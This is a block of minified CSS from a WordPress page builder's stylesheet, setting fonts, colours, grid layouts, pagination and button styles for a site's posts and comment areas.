.fl-heading{font-family:"Big Shoulders Text",sans-serif;font-weight:800;font-size:30px}.fl-node-42y93jtadp0c>.fl-module-content{margin-top:0;margin-bottom:20px}@media (max-width:768px){.fl-node-42y93jtadp0c.fl-module>.fl-module-content{margin-top:0;margin-left:0}}.fl-builder-content .fl-node-vy7wxt3g89ki .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-vy7wxt3g89ki .fl-module-content .fl-rich-text *{color:#b9b6d8}.fl-builder-content .fl-node-vy7wxt3g89ki .fl-rich-text,.fl-builder-content .fl-node-vy7wxt3g89ki .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-transform:uppercase}.fl-node-vy7wxt3g89ki>.fl-module-content{margin-top:0;margin-bottom:12px}.fl-node-p980aktuexl1{min-width:1px}.fl-node-p980aktuexl1 .pp-content-grid-pagination{text-align:center}.fl-node-p980aktuexl1 .pp-content-grid-pagination.fl-builder-pagination{padding-top:15px;padding-bottom:15px}.fl-node-p980aktuexl1 .pp-content-grid-pagination li a.page-numbers,.fl-node-p980aktuexl1 .pp-content-grid-pagination li span.page-numbers{background-color:#fff;color:#000;margin-right:5px}.fl-node-p980aktuexl1 .pp-content-grid-pagination li a.page-numbers:hover,.fl-node-p980aktuexl1 .pp-content-grid-pagination li span.current,.fl-node-p980aktuexl1 .pp-content-grid-pagination li span[aria-current]{background-color:#eee}.fl-node-p980aktuexl1 .pp-content-grid-load-more{margin-top:15px;text-align:center}.fl-node-p980aktuexl1 .pp-content-grid-load-more a{background-color:#fff;color:#000;text-align:center;text-decoration:none;transition:all 0.2s ease-in-out}.fl-node-p980aktuexl1 .pp-content-grid-load-more a:hover{background-color:#eee}.fl-node-p980aktuexl1 .pp-content-post .pp-post-title{margin-top:5px;margin-bottom:5px}.fl-node-p980aktuexl1 .pp-content-post .pp-post-content{margin-top:5px;margin-bottom:5px}.fl-node-p980aktuexl1 .pp-post-event-calendar-cost form{margin-top:10px}.fl-node-p980aktuexl1 .pp-content-post .pp-more-link-button,.fl-node-p980aktuexl1 .pp-content-post .pp-more-link-button:visited,.fl-node-p980aktuexl1 .pp-content-post .pp-add-to-cart a,.fl-node-p980aktuexl1 .pp-content-post .pp-add-to-cart a:visited,.fl-node-p980aktuexl1 .pp-post-event-calendar-cost form .tribe-button,.fl-node-p980aktuexl1 .pp-post-event-calendar-cost form .tribe-button:visited{color:#fff;cursor:pointer}.fl-node-p980aktuexl1 .pp-content-post .pp-content-grid-more:hover,.fl-node-p980aktuexl1 .pp-content-post .pp-add-to-cart a:hover,.fl-node-p980aktuexl1 .pp-post-event-calendar-cost form .tribe-button:hover{background:#000;border-color:#eee}.fl-node-p980aktuexl1 .pp-content-post .pp-post-title-divider{background-color:#333}.fl-node-p980aktuexl1 .pp-content-post .pp-post-image .pp-content-category-list{background-color:#000;color:#fff;right:auto;left:0}.fl-node-p980aktuexl1 .pp-content-post .pp-post-image .pp-content-category-list a{color:#fff}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day{background-color:#f9f9f9;color:#888;border-top-left-radius:2px;border-top-right-radius:2px}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month{background-color:#000;color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date{background-color:#000;color:#fff}.fl-node-p980aktuexl1 .pp-content-post .pp-post-image .pp-post-title{background:rgba(0,0,0,.5);text-align:left}.fl-node-p980aktuexl1 .pp-content-post .pp-post-meta{color:#606060}.fl-node-p980aktuexl1 .pp-content-post .pp-post-meta .pp-post-meta-term{color:#606060}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot span{opacity:1;background:#666;width:10px;height:10px;border-radius:100px;box-shadow:none}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot.active span,.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:hover span,.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:focus span{background:#000;opacity:1;box-shadow:none}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-nav button{width:40px;height:40px}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-nav button svg{height:30px}.fl-node-p980aktuexl1 .pp-content-post{opacity:1;text-align:left}.woocommerce .fl-node-p980aktuexl1 .pp-content-post{margin-bottom:0}.fl-node-p980aktuexl1 .pp-content-post{position:relative;float:left;margin-bottom:0;width:calc((100% - 0.1px) / 1)}.fl-node-p980aktuexl1.cg-static-grid .pp-content-post.pp-content-grid-post{margin-right:0}@media only screen and (min-width:768px){.fl-node-p980aktuexl1.cg-css-grid .pp-content-post-grid.pp-equal-height{grid-column-gap:0;grid-row-gap:0ch}}.fl-node-p980aktuexl1 .pp-grid-space{width:0}.fl-node-p980aktuexl1 .pp-content-post .pp-content-grid-more-link,.fl-node-p980aktuexl1 .pp-content-post .pp-add-to-cart{margin-top:10px;margin-bottom:5px;position:relative;z-index:2}.fl-node-p980aktuexl1 .pp-content-post .star-rating{margin-left:0}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-5 .star-rating{margin-left:0}.fl-node-p980aktuexl1 .pp-content-post .star-rating:before,.fl-node-p980aktuexl1 .pp-content-post .star-rating span:before{color:#000}.fl-node-p980aktuexl1 .pp-content-post .pp-product-price,.fl-node-p980aktuexl1 .pp-content-post .pp-product-price span.price{color:#000;font-size:px}.fl-node-p980aktuexl1.cg-square-layout .pp-content-post.pp-grid-style-9{height:auto!important}.fl-node-p980aktuexl1.cg-square-layout .pp-content-post-grid.pp-filters-active .pp-content-grid-post .pp-post-image:after{content:"";display:block;padding-bottom:100%}.fl-node-p980aktuexl1.cg-square-layout .pp-content-post.pp-grid-style-9 .pp-post-featured-img{width:100%;height:100%;position:absolute}.fl-node-p980aktuexl1 .pp-post-filters-sidebar .pp-content-posts{width:100%}.fl-node-p980aktuexl1 .pp-post-filters-sidebar.pp-posts-wrapper{display:flex;flex-direction:row}.fl-node-p980aktuexl1 .pp-post-filters-sidebar-right.pp-posts-wrapper{flex-direction:row-reverse}.fl-node-p980aktuexl1 .pp-post-filters-sidebar .pp-post-filters-wrapper{flex:1 0 0%}.fl-node-p980aktuexl1 .pp-post-filters-sidebar .pp-post-filters li{display:block;margin-bottom:10px}.fl-node-p980aktuexl1 .pp-post-filters-sidebar-right .pp-post-filters li{margin-right:0;margin-left:10px}@media screen and (max-width:1200px){.fl-node-p980aktuexl1 .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-p980aktuexl1 .pp-grid-space{width:0}}@media screen and (max-width:992px){.fl-node-p980aktuexl1 .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-p980aktuexl1 .pp-grid-space{width:0}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n+1){clear:none}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n){margin-right:0}}@media screen and (max-width:768px){.fl-node-p980aktuexl1 .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-p980aktuexl1 .pp-grid-space{width:0}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n+1){clear:none}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-p980aktuexl1 .pp-content-grid-post:nth-of-type(1n){margin-right:0}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-8 .pp-post-image,.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-8 .pp-content-body{float:none;width:100%}}.fl-node-p980aktuexl1 .pp-content-grid-pagination li a.page-numbers,.fl-node-p980aktuexl1 .pp-content-grid-pagination li span.page-numbers,.fl-node-p980aktuexl1 .pp-content-grid-load-more a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-size:14px}.fl-node-p980aktuexl1 .pp-content-post .pp-more-link-button,.fl-node-p980aktuexl1 .pp-content-post .pp-add-to-cart a,.fl-node-p980aktuexl1 .pp-post-event-calendar-cost form .tribe-button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-nav button.owl-prev{left:-15px}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-nav button.owl-next{right:-15px}.fl-node-p980aktuexl1 .pp-content-post-carousel .owl-nav button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-p980aktuexl1 .pp-content-post{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-width:0;background-clip:border-box;border-color:#f4eee6;border-top-width:2px}.fl-node-p980aktuexl1 .pp-content-post .pp-content-body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-p980aktuexl1 .pp-content-post.pp-grid-style-9{height:275px}.fl-node-p980aktuexl1>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-p980aktuexl1.fl-module>.fl-module-content{margin-bottom:0;margin-left:0}}.fl-builder-content .fl-node-d7em8wiopu31 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-d7em8wiopu31 .fl-module-content .fl-rich-text *{color:#b9b6d8}.fl-builder-content .fl-node-d7em8wiopu31 .fl-rich-text,.fl-builder-content .fl-node-d7em8wiopu31 .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-transform:uppercase}.fl-node-d7em8wiopu31>.fl-module-content{margin-top:0;margin-bottom:12px}.fl-node-0hkib2dua64z .fl-separator{border-top-width:5px;max-width:100%;margin:auto}.fl-node-0hkib2dua64z .fl-separator{border-top-color:#171717;border-top-style:solid}@media (max-width:768px){.fl-node-0hkib2dua64z.fl-module>.fl-module-content{margin-left:0}}.fl-builder-content .fl-node-c9u5rgnkxjlz .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-c9u5rgnkxjlz .fl-module-content .fl-rich-text *{color:#b9b6d8}.fl-builder-content .fl-node-c9u5rgnkxjlz .fl-rich-text,.fl-builder-content .fl-node-c9u5rgnkxjlz .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-transform:uppercase}.fl-node-c9u5rgnkxjlz>.fl-module-content{margin-top:0;margin-bottom:12px}.fl-builder-content .fl-node-mor7jwy1ufdv .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-mor7jwy1ufdv .fl-module-content .fl-rich-text *{color:#171717}.fl-builder-content .fl-node-mor7jwy1ufdv .fl-rich-text,.fl-builder-content .fl-node-mor7jwy1ufdv .fl-rich-text *:not(b,strong){font-family:"Source Serif 4",serif;font-weight:400;font-size:28px}.fl-node-mor7jwy1ufdv>.fl-module-content{margin-bottom:0}.fl-builder-content .fl-node-3718fqyvzkpj .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-3718fqyvzkpj .fl-module-content .fl-rich-text *{color:#171717}.fl-builder-content .fl-node-3718fqyvzkpj .fl-rich-text,.fl-builder-content .fl-node-3718fqyvzkpj .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400}.fl-node-3718fqyvzkpj>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-3ug05eshtfk4>.fl-module-content{margin-top:0}.fl-row .fl-col .fl-node-wolnuksj3fb5 h2.fl-heading a,.fl-row .fl-col .fl-node-wolnuksj3fb5 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-wolnuksj3fb5 h2.fl-heading .fl-heading-text *,.fl-node-wolnuksj3fb5 h2.fl-heading .fl-heading-text{color:#171717}.fl-node-wolnuksj3fb5.fl-module-heading .fl-heading{font-family:"Big Shoulders Text",sans-serif;font-weight:800;font-size:30px}.fl-node-wolnuksj3fb5>.fl-module-content{margin-top:0;margin-bottom:20px}@media (max-width:768px){.fl-node-wolnuksj3fb5.fl-module>.fl-module-content{margin-top:0;margin-left:0}}.fl-builder-content .fl-node-meg5bf9yd7ku .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-meg5bf9yd7ku .fl-module-content .fl-rich-text *{color:#b9b6d8}.fl-builder-content .fl-node-meg5bf9yd7ku .fl-rich-text,.fl-builder-content .fl-node-meg5bf9yd7ku .fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-transform:uppercase}.fl-node-meg5bf9yd7ku>.fl-module-content{margin-top:0;margin-bottom:12px}.fl-row .fl-col .fl-node-umfdq8p3aew7 h1.fl-heading a,.fl-row .fl-col .fl-node-umfdq8p3aew7 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-umfdq8p3aew7 h1.fl-heading .fl-heading-text *,.fl-node-umfdq8p3aew7 h1.fl-heading .fl-heading-text{color:#fff}.fl-node-umfdq8p3aew7.fl-module-heading .fl-heading{font-family:"Big Shoulders Text",sans-serif;font-weight:800;font-size:46px;line-height:1.2;text-align:left}@media(max-width:992px){.fl-node-umfdq8p3aew7.fl-module-heading .fl-heading{font-size:36px}}@media(max-width:768px){.fl-node-umfdq8p3aew7.fl-module-heading .fl-heading{font-size:32px}}.fl-node-umfdq8p3aew7>.fl-module-content{margin-top:0}@media (max-width:992px){.fl-node-umfdq8p3aew7.fl-module>.fl-module-content{margin-top:20px}}@media (max-width:768px){.fl-node-umfdq8p3aew7.fl-module>.fl-module-content{margin-top:20px}}.fl-node-r5snkp29xwtq{min-width:1px}.fl-node-r5snkp29xwtq .pp-content-grid-pagination{text-align:center}.fl-node-r5snkp29xwtq .pp-content-grid-pagination.fl-builder-pagination{padding-top:15px;padding-bottom:15px}.fl-node-r5snkp29xwtq .pp-content-grid-pagination li a.page-numbers,.fl-node-r5snkp29xwtq .pp-content-grid-pagination li span.page-numbers{background-color:#fff;color:#000;margin-right:5px}.fl-node-r5snkp29xwtq .pp-content-grid-pagination li a.page-numbers:hover,.fl-node-r5snkp29xwtq .pp-content-grid-pagination li span.current,.fl-node-r5snkp29xwtq .pp-content-grid-pagination li span[aria-current]{background-color:#eee}.fl-node-r5snkp29xwtq .pp-content-grid-load-more{margin-top:15px;text-align:center}.fl-node-r5snkp29xwtq .pp-content-grid-load-more a{background-color:#fff;color:#000;text-align:center;text-decoration:none;transition:all 0.2s ease-in-out}.fl-node-r5snkp29xwtq .pp-content-grid-load-more a:hover{background-color:#eee}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-title{margin-top:5px;margin-bottom:5px}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-content{margin-top:5px;margin-bottom:5px}.fl-node-r5snkp29xwtq .pp-post-event-calendar-cost form{margin-top:10px}.fl-node-r5snkp29xwtq .pp-content-post .pp-more-link-button,.fl-node-r5snkp29xwtq .pp-content-post .pp-more-link-button:visited,.fl-node-r5snkp29xwtq .pp-content-post .pp-add-to-cart a,.fl-node-r5snkp29xwtq .pp-content-post .pp-add-to-cart a:visited,.fl-node-r5snkp29xwtq .pp-post-event-calendar-cost form .tribe-button,.fl-node-r5snkp29xwtq .pp-post-event-calendar-cost form .tribe-button:visited{color:#fff;cursor:pointer}.fl-node-r5snkp29xwtq .pp-content-post .pp-content-grid-more:hover,.fl-node-r5snkp29xwtq .pp-content-post .pp-add-to-cart a:hover,.fl-node-r5snkp29xwtq .pp-post-event-calendar-cost form .tribe-button:hover{background:#000;border-color:#eee}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-title-divider{background-color:#333}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-image .pp-content-category-list{background-color:#000;color:#fff;right:auto;left:0}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-image .pp-content-category-list a{color:#fff}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day{background-color:#f9f9f9;color:#888;border-top-left-radius:2px;border-top-right-radius:2px}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month{background-color:#000;color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date{background-color:#000;color:#fff}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-image .pp-post-title{background:rgba(0,0,0,.5);text-align:left}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-meta{color:#606060}.fl-node-r5snkp29xwtq .pp-content-post .pp-post-meta .pp-post-meta-term{color:#606060}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-theme .owl-dots .owl-dot span{opacity:1;background:#666;width:10px;height:10px;border-radius:100px;box-shadow:none}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-theme .owl-dots .owl-dot.active span,.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:hover span,.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:focus span{background:#000;opacity:1;box-shadow:none}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-nav button{width:40px;height:40px}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-nav button svg{height:30px}.fl-node-r5snkp29xwtq .pp-content-post{opacity:1;text-align:left}.woocommerce .fl-node-r5snkp29xwtq .pp-content-post{margin-bottom:0}.fl-node-r5snkp29xwtq .pp-content-post{position:relative;float:left;margin-bottom:0;width:calc((100% - 0.1px) / 1)}.fl-node-r5snkp29xwtq.cg-static-grid .pp-content-post.pp-content-grid-post{margin-right:0}@media only screen and (min-width:768px){.fl-node-r5snkp29xwtq.cg-css-grid .pp-content-post-grid.pp-equal-height{grid-column-gap:0;grid-row-gap:0ch}}.fl-node-r5snkp29xwtq .pp-grid-space{width:0}.fl-node-r5snkp29xwtq .pp-content-post .pp-content-grid-more-link,.fl-node-r5snkp29xwtq .pp-content-post .pp-add-to-cart{margin-top:10px;margin-bottom:5px;position:relative;z-index:2}.fl-node-r5snkp29xwtq .pp-content-post .star-rating{margin-left:0}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-5 .star-rating{margin-left:0}.fl-node-r5snkp29xwtq .pp-content-post .star-rating:before,.fl-node-r5snkp29xwtq .pp-content-post .star-rating span:before{color:#000}.fl-node-r5snkp29xwtq .pp-content-post .pp-product-price,.fl-node-r5snkp29xwtq .pp-content-post .pp-product-price span.price{color:#000;font-size:px}.fl-node-r5snkp29xwtq.cg-square-layout .pp-content-post.pp-grid-style-9{height:auto!important}.fl-node-r5snkp29xwtq.cg-square-layout .pp-content-post-grid.pp-filters-active .pp-content-grid-post .pp-post-image:after{content:"";display:block;padding-bottom:100%}.fl-node-r5snkp29xwtq.cg-square-layout .pp-content-post.pp-grid-style-9 .pp-post-featured-img{width:100%;height:100%;position:absolute}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar .pp-content-posts{width:100%}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar.pp-posts-wrapper{display:flex;flex-direction:row}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar-right.pp-posts-wrapper{flex-direction:row-reverse}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar .pp-post-filters-wrapper{flex:1 0 0%}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar .pp-post-filters li{display:block;margin-bottom:10px}.fl-node-r5snkp29xwtq .pp-post-filters-sidebar-right .pp-post-filters li{margin-right:0;margin-left:10px}@media screen and (max-width:1200px){.fl-node-r5snkp29xwtq .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-r5snkp29xwtq .pp-grid-space{width:0}}@media screen and (max-width:992px){.fl-node-r5snkp29xwtq .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-r5snkp29xwtq .pp-grid-space{width:0}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n+1){clear:none}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n){margin-right:0}}@media screen and (max-width:768px){.fl-node-r5snkp29xwtq .pp-content-post{margin-bottom:0;width:100%;width:calc((100% - 0px) / 1)}.fl-node-r5snkp29xwtq .pp-grid-space{width:0}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n+1){clear:none}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n+1){clear:left}.fl-node-r5snkp29xwtq .pp-content-grid-post:nth-of-type(1n){margin-right:0}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-8 .pp-post-image,.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-8 .pp-content-body{float:none;width:100%}}.fl-node-r5snkp29xwtq .pp-content-grid-pagination li a.page-numbers,.fl-node-r5snkp29xwtq .pp-content-grid-pagination li span.page-numbers,.fl-node-r5snkp29xwtq .pp-content-grid-load-more a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-size:14px}.fl-node-r5snkp29xwtq .pp-content-post .pp-more-link-button,.fl-node-r5snkp29xwtq .pp-content-post .pp-add-to-cart a,.fl-node-r5snkp29xwtq .pp-post-event-calendar-cost form .tribe-button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-nav button.owl-prev{left:-15px}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-nav button.owl-next{right:-15px}.fl-node-r5snkp29xwtq .pp-content-post-carousel .owl-nav button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-r5snkp29xwtq .pp-content-post{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-width:0;background-clip:border-box;border-color:#f4eee6;border-top-width:2px}.fl-node-r5snkp29xwtq .pp-content-post .pp-content-body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-r5snkp29xwtq .pp-content-post.pp-grid-style-9{height:275px}.fl-node-r5snkp29xwtq>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-r5snkp29xwtq.fl-module>.fl-module-content{margin-bottom:0;margin-left:0}}.fl-builder-content .fl-node-rwmgvz2jl9yq .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-rwmgvz2jl9yq .fl-module-content .fl-rich-text *{color:#fff}.fl-builder-content .fl-node-rwmgvz2jl9yq .fl-rich-text,.fl-builder-content .fl-node-rwmgvz2jl9yq .fl-rich-text *:not(b,strong){font-family:"Source Serif 4",serif;font-weight:400;font-size:22px}.fl-node-rwmgvz2jl9yq>.fl-module-content{margin-top:0;margin-bottom:0}.fl-post-info-sep{margin:0 3px}.fl-node-ligxznj9qt36{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;text-align:left;text-transform:uppercase}.fl-node-ligxznj9qt36,.fl-node-ligxznj9qt36 .fl-module-content.fl-node-content span[class^='fl-post-info'],.fl-node-ligxznj9qt36 .fl-node-content a{color:#B9B6D8}.fl-node-ligxznj9qt36>.fl-module-content{margin-top:0}fooh1,h2,h3,h4,h5{text-wrap:pretty}.highlighted-list{background-color:#F5F5FA;border-left:6px solid #2A388F;padding:0 20px 20px}.image-hovers img{border:rgba(0,0,0,0) solid 0;border-radius:10px;opacity:1;transition:all .3s ease-in-out}.image-hovers img:hover{border:#171717 solid 4px;border-radius:10px}.image-hovers-dark img{border:#171717 solid 4px;border-radius:10px;opacity:1;transition:all .3s ease-in-out;background-color:#B9B6D8}.image-hovers-dark img:hover{border:#171717 solid 4px;border-radius:10px;opacity:.5}.pp-button{letter-spacing:1px;text-transform:uppercase}.pp-advanced-menu-mobile-toggle{margin-left:auto}.heading-bg-dark{background-color:#171717;border-radius:6px}.heading-bg-dark img{display:none}@media (min-width:992px){.heading-bg-dark img{display:inline-block;width:100px;margin-bottom:10px;margin-right:10px}}.wp-caption-text{font-size:14px!important;padding-top:10px!important}.fl-rich-text a{color:#0E9444!important;font-weight:600!important;text-decoration:underline}.fl-rich-text a:hover{color:#0089ff!important;font-weight:600!important;text-decoration:underline}.fl-rich-text h2{font-family:Helvetica,sans-serif;text-wrap:pretty;font-weight:600!important;font-size:24px!important;margin-top:32px;color:#171717}.fl-rich-text h3,.fl-rich-text h3 strong,h3{font-family:Helvetica,sans-serif;text-wrap:pretty;font-weight:600;font-size:22px;margin-top:32px;color:#2A388F}.fl-rich-text h4,.fl-rich-text h4 strong,h4{font-family:Helvetica,sans-serif;text-wrap:pretty;font-weight:600;font-size:19px;margin-top:22px;color:#171717}.fl-rich-text li{padding:6px 0}.callout-wrap{background-color:#F5F5FA;border-color:#2a388f;padding:20px}@media (min-width:768px){.wp-caption.alignright{padding-left:20px}.wp-caption.alignleft{padding-right:20px}}@media (min-width:992px){.callout-wrap{float:right;width:50%}}.program-learn-more-items{display:flex;flex-wrap:wrap;justify-content:flex-start}.program-learn-more-item{background-color:#171717;border-radius:10px;padding-bottom:20px;flex-basis:100%;margin:10px 0}.program-learn-more-img{margin-top:0}.program-learn-more-img img{height:200px;width:100%;object-fit:cover;transition:all .3s ease-in-out;border-radius:10px 10px 0 0}.program-learn-more-img img:hover{opacity:.7}.program-learn-more-title{font-size:16px;padding:0 20px}.program-learn-more-title a{color:#fff!important;text-decoration:none;transition:all .3s ease-in-out}.program-learn-more-title a:hover{color:#FBB040!important}@media (min-width:768px){.program-learn-more-item{border:5px solid #fff;flex-basis:33.33%;margin:0}}@media (min-width:992px){.program-learn-more-item{border:10px solid #fff;border-radius:20px;flex-basis:25%}}.tav-column .pp-content-grid-post-flex .pp-content-grid-post-image img{height:200px;object-fit:cover}@media(min-width:768px){.pp-content-grid-post-flex{display:flex}.pp-content-grid-post-flex .pp-content-grid-post-image img{height:100%;object-fit:cover}.pp-content-grid-post-flex{flex-wrap:wrap}}@media (min-width:992px){.pp-content-grid-post-flex{flex-wrap:nowrap}.pp-content-grid-post-flex .pp-content-grid-post-image{width:40%}.pp-content-grid-post-flex .pp-content-grid-post-text{width:60%}.tav-column .pp-content-grid-post-flex .pp-content-grid-post-image{flex:0 0 175px;max-height:200px}}@media (max-width:992px){.pp-content-grid-post-flex .pp-content-grid-post-text{margin-top:20px}}@media (max-width:992px){.fl-fill-container .fl-module-content{width:fit-content!important}}.pp-content-grid-empty{display:none}c.fl-node-rg0z681pdmw2,.fl-node-hqsmw785cpej{background-color:#f4eee6}@media (max-width:1200px){.post-content .fl-module-content .wp-caption{float:none}}.post-content .wp-block-quote{color:#7775b1;margin:20px;font-weight:700}.post-content .wp-block-quote p{color:#2a388f}.post-content .wp-block-column .has-background{padding-top:10px;padding-bottom:30px;background-color:#F5F5FA!important;border-left:solid 5px #2a388f}.post-content .wp-block-column .has-background h2,.post-content .wp-block-column .has-background h3,.post-content .wp-block-column .has-background h4{color:#2a388f;line-height:1.2;font-size:22px}.post-content .fl-module-content .wp-caption,.post-content .fl-module-content .wp-caption-text{background:none;border:none;margin:10px 0 20px 0}.post-content .wp-block-image figcaption{text-align:left}.post-content .fl-module-content p{font-family:"Helvetica",sans-serif;color:#171717;padding:6px 0}.post-content .fl-module-content h2,.post-content .fl-module-content h3,.post-content .fl-module-content h4,.post-content .fl-module-content h5,.post-content .fl-module-content h6{font-family:"Source Serif 4",serif;font-weight:600;color:#171717}.post-content .fl-module-content a{color:#0E9444;font-weight:600;text-decoration:underline}.post-content .fl-module-content a:hover{color:#0089ff;text-decoration:underline}.post-content .fl-module-content img{border-radius:10px;background-color:none}.post-content .fl-module-content .wp-caption{background:none;border:none;text-align:left;margin:20px 0}.post-content .wp-block-button,.post-content .wp-element-button{padding:10px 22px;margin:10px;border-radius:50px;text-decoration:none!important}.post-content .is-style-fill .wp-element-button,.post-content .wp-block-button__link{border:solid 3px #0E9444;background-color:#0E9444;color:#ffffff!important}.post-content .is-style-outline .wp-element-button{border:solid 3px #dc4122;background-color:#dc4122;color:#ffffff!important}.post-content .wp-element-button:hover{border-color:#0089ff;background-color:#0089ff;color:#ffffff!important}.fl-node-lj5z2q98kp1a h1{text-wrap:balance}.fl-node-h7rymbjv3g2x .post-col-padding{padding:20px 15px}.fl-node-sbyvrjew73hm .fl-comments{margin-top:0}.fl-node-sbyvrjew73hm .fl-comments h3{display:none}.fl-node-sbyvrjew73hm .fl-comments .form-submit{text-align:right}.fl-node-sbyvrjew73hm .fl-comments .form-submit .btn-primary{background-color:#fff;color:#171717;font-family:Helvetica,Verdana,Arial,sans-serif;border:2px solid #171717;border-radius:44px;padding:10px 20px;font-weight:600}.fl-node-sbyvrjew73hm .fl-comments .comment-meta .comment-avatar{display:none;visibility:hidden}.fl-node-sbyvrjew73hm .fl-comments .comment-content{background-color:#fff}.fl-node-s78j1m26xg9t .fl-module-fl-post-info{background-color:#F5F5F5}.fl-node-t7uo10gky58z .is-voice{margin:0px!important;padding:0px!important;height:0px!important}@media (min-width:768px){.fl-node-1qtg9b4erp2l .pp-content-grid-post-image img{height:250px;object-fit:cover}}.fl-node-dc8s1f30jpuk a{color:#b9b6d8!important;text-decoration:none;transition:all 0.3s ease-in-out}.fl-node-dc8s1f30jpuk a:hover{color:#fff!important;text-decoration:underline}.fl-node-vy7wxt3g89ki a{color:#b9b6d8!important;text-decoration:none;transition:all 0.3s ease-in-out}.fl-node-vy7wxt3g89ki a:hover{color:#fff!important;text-decoration:underline}.fl-node-d7em8wiopu31 